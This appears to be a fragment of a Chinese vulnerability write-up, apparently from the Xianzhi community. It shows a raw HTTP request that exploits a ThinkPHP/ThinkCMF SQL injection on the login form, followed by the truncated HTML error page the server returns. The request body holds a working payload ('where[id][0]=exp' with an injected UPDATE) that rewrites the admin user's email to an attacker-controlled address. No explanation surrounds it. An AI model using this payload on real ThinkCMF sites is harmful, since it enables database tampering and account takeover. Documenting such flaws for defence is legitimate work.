 POST /index.php?g=user&m=login&a=dologin HTTP/1.1
Host: 127.0.0.1
Content-Length: 144
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/index.php?g=user&m=login&a=index
Accept-Language: zh-CN,zh;q=0.9
Cookie: jh9r4G_think_language=zh-CN; PHPSESSID=l1rmgdg9ghkp64g281o54bduo0; thinkphp_show_page_trace=0|0
Connection: close
username=admin&password=1234&verify=3344&terms=1&where[id][0]=exp&where[id][1]=in (1);update sp_users set
`user_email`='hack@qq.com' where id=1#
<img src="/tpl/simplebootx//Public/images/headicon.png" class="headicon"
class="caret"></b>
</a>
<ul class="dropdown-menu pull-right">
<li><a href="/index.php?g=api&m=oauth&a=login&type=sina"><i class="fa fa-weibo"
&nbsp;微博登录</a></li>
<li><a href="/index.php?g=api&m=oauth&a=login&type=qq"><i class="fa fa-qq"></i>
<li><a href="/index.php?g=user&m=login&a=index"><i class="fa fa-sign-in"></i> &
<li class="divider"></li>
<li><a href="/index.php?g=user&m=register&a=index"><i class="fa fa-user"></i> &
</ul>
</li>
</ul>
<div class="pull-right">
<form method="post" class="form-inline" action="/index.php?g=portal&m=search&a=index" st
<input type="text" class="" placeholder="Search" name="keyword" value="
<input type="submit" class="btn btn-info" value="Go" style="margin:0"/>
</form>
</div>
</div>
</div>
</div>
</div>
<div class="system-message">
<h1>&gt;_&lt;</h1>
<p class="error">密码错误！</p> <p class="detail"></p>
<p class="jump">
ThinkCMF：页面自动 <a id="href" href="javascript:history.back(-1);">跳转</a> 等待时间： <b id="
</p>
</div>
<script type="text/javascript">
(function(){
var wait = document.getElementById('wait'),href = document.getElementById('href').hr
var interval = setInterval(function(){
先知社区